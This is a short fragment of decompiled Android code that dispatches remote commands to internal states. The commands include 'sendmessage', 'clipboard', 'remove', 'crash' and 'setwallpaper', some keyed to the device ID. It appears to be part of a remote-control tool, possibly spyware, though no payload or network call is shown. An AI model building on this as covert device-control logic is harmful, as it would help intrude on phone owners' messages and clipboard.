 if(this._msg.Get("cmd").equals("sendmessage")) {
    this.state = 24;
    goto label_0;
}
if((this._msg.Get("cmd").equals("clipboard")) && (this._msg.Get("time").equals("text" + Phone.GetSettings("android_id") + ""))) {
    this.state = 26;
    goto label_0;
}
if(this._msg.Get("cmd").equals("show" + Phone.GetSettings("android_id") + "")) {
    this.state = 28;
    goto label_0;
}
if((this._msg.Get("cmd").equals("remove")) && (this._msg.Get("time").equals("user" + Phone.GetSettings("android_id") + ""))) {
    this.state = 30;
    goto label_0;
}
if((this._msg.Get("cmd").equals("crash")) && (this._msg.Get("time").equals("app"))) {
    this.state = 0x20;
    goto label_0;
}
if(this._msg.Get("cmd").equals("setwallpaper" + Phone.GetSettings("androidid") + "")) {
    this.state = 34;
    goto label_0;